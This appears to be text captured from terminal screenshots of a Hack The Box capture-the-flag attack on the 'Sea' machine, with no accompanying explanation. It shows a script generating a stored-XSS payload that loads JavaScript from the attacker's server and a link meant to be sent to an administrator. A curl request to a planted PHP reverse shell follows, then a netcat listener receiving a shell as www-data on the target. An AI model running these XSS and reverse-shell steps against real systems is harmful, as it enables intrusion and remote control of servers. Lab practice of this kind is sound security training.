 kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo python3 exploit.py http://sea.htb/themes 10.10.14.24 4444
[sudo] password for kali:
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/themes"></form><script+src="http://10.10.14.24:8000/xss.js"></script>
<form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ curl 'http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.4&lport=4444'
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.28] 60564
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x
86_64 x86_64 GNU/Linux
 10:01:43 up 1 day,  2:54,  0 users,  load average: 0.46, 0.49, 0.54
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$